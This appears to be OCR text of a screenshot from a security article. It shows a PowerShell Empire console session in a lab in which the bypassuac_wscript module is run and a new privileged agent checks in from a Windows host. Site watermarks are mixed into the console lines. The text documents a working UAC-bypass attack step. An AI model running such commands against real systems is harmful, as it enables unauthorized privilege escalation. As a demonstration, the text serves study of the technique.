 (Empire: DHXCVFRRZZG2SYDK) > usemodule privesc/bypassuac_wscript
(Empire: privesc/bypassuac_wscript) > set Listener test
(Empire: privesc/bypassuac_wscript) > execute
[>] Module is not opsec safe, run? [y/N] y
(Empire: privesc/bypassuac_wscript) >
Job started: Debug32_5km58
[+] Initial agent RTXN2EBN34FBCADR from 192.168.99.141 now active
KALI LINUX™
(Empire: privesc/bypassuac_wscript) > agents
"the quieter you become, the more you are able to hear"
[*] Active agents:
Name Internal IP Machine Name Username Process Delay Last Seen
--------- ----------- ------------ --------- ------- ----- --------------------
DHXCVFRRZZG2SYDK 192.168.99.141 WINDOWS2 LAB\Matt powershell/3640 5/0.0 2015-08-31 18:05:06
RTXN2EBN34FBCADR 192.168.99.141 WINDOWS2 *LAB\Matt powershell/1280 5/0.0 2015-08-31 18:05:11
HACK学习呀
安全客(bobao.360.cn)